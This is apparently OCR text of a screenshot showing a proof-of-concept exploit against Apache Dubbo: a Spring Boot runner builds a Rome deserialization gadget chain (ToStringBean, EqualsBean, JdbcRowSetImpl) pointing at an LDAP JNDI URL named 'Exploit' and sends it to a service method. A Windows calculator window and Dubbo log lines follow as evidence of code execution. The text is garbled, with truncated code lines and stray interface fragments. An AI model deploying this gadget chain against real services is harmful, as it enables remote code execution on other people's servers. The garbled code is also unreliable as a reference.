 //    @Bean
//    public ApplicationRunner runner() {
//        return args -> logger.info(demoService.sayHello("mercybl
//    }
@Bean
public ApplicationRunner runner() throws Exception {
String jndiUrl = "ldap://127.0.0.1:8087/Exploit";
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class,
EqualsBean root = new EqualsBean(ToStringBean.class,item);
Object o = JDKUtil.makeMap(root,root);
return args -> logger.info(demoService.commonTest(o));
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
urationConsumerBootstrap ×
ook] o.a.d.rpc.protocol.dubbo.DubboProtocol : [DUBBO] Close dubb 8.2
ook] o.a.d.r.transport.netty4.NettyChannel : [DUBBO] Close nett 7.1
l-1] o.a.d.r.t.netty4.NettyClientHandler : [DUBBO] The connec 237
ook] o.a.d.rpc.protocol.dubbo.DubboProtocol : [DUBBO] Destroy re che
ook] o.a.d.c.e.listener.LoggingEventListener : [DUBBO] Dubbo Serv 2.7